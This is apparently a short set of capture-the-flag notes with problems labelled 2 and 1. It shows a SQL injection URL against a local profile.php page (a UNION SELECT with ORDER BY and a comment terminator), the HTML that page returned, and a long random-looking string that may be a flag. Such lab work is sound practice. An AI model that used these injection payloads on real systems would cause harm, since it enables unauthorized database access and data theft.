 wenti:
2
http://127.0.0.1/ctf/profile.php?id=3 union select 1,'no',3,'3k4sven9hwdfqji2tg86px0alr5uz1obmc',5 order by 4 limit 0,1--+
<!DOCTYPE html>
<html>
<head>
<title>Profile</title>
<link href="static/bootstrap.min.css" rel="stylesheet">
<script src="static/jquery.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<center>
<div class="container" style="margin-top:100px">
<h3>This is no page,您已经访问138次</h3><br>
</div>
</center>
</body>
</html>
wenti:
1
3k4sven9hwdfqji2tg86px0alr5uz1obmcy7